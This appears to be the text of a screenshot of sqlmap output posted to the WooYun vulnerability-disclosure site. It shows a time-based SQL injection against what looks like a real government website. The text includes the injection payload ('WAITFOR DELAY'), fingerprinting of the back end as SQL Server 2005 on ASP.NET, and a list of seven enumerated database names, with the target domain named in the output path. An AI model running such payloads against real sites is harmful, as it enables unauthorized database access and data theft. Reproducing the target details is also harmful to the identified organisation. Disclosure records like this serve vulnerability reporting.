 C:\Windows\system32\cmd.exe
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: page=0&property=1';WAITFOR DELAY '0:0:5'--
---
[17:11:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2005
[17:11:13] [INFO] fetching database names
[17:11:13] [INFO] fetching number of databases
[17:11:13] [INFO] resumed: 12
[17:11:13] [INFO] resumed: C
[17:11:13] [INFO] resumed: Ci
[17:11:13] [INFO] resumed: master
[17:11:13] [INFO] resumed: model
[17:11:13] [INFO] resumed: msdb
[17:11:13] [INFO] resumed: OA
[17:11:13] [INFO] resumed: skq
[17:11:13] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[17:11:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:11:15] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[17:11:15] [INFO] retrieved:
[17:11:15] [INFO] retrieved:
[17:11:16] [INFO] retrieved:
[17:11:16] [INFO] retrieved:
available databases [7]:
[*] C
[*] Ci
[*] master
[*] model
[*] msdb
[*] OA
[*] skq
[17:11:16] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 36 times
[17:11:16] [INFO] fetched data logged to text files under 'C:\Users\PYTH0N\.sqlm
ap\output\www.whmzj.gov.cn'
[*] shutting down at 17:11:16
www.wooyun.org